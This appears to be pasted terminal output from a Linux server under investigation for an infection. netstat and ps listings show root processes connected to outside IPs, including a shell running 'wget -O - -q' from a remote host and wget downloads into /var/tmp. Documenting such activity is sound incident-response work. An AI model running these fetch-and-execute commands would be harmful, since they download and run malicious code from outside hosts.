 WW- :/var/tmp # netstat -anplt|grep 93011
tcp 0 0 127.0.0.1:1757 0.0.0.0:* LISTEN 930
tcp 0 0 172.27.99.129:52190 103.55.25.90:80 ESTABLISHED 930
WW- 1:/proc/91158 # ps aux |grep wget
root 94813 0.0 0.0 11288 1304 ? Ss 19:40 0:00 /bin/sh -c wget -O - -q http://5.188.87.11/ico
root 94826 0.0 0.0 18732 1528 ? S 19:40 0:00 wget -O /var/tmp/atd http://5.188.87.12/icons/
root 94955 0.0 0.0 18732 1532 ? S 19:41 0:00 wget -O /var/tmp/wcubpiztlk.conf http://5.188.
root 94998 0.0 0.0 4520 540 pts/2 S+ 19:41 0:00 grep wget